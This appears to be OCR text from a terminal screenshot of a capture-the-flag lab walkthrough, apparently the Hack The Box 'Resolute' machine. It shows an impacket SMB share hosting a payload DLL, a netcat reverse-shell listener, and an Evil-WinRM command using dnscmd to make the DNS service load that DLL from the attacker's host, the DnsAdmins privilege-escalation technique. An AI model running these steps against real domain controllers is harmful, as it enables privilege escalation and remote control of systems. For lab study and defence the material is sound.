 1 2 3 4 10.10.14.230 10:02
root@kali: ~/Resolute
vpn root@kali: /opt/tools/privesc root@kali: ~/Resolute
└─# impacket-smbserver share ./ -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
┌──(root㉿kali)-[~/Resolute]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 3236
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute /config /serverlevelplugindll \\10.10.14.230\dnsprivsec.dll
10.129.199.120 megabank.local Resolute.megabank.local Resolute
┌──(root㉿kali)-[~/Resolute]
└─# ls
dnsprivsec.dll docker-compose.yml nmap_ports.txt nmap_sVsC.txt nmap_vuln.txt notes pass users2
┌──(root㉿kali)-[~/Resolute]
└─#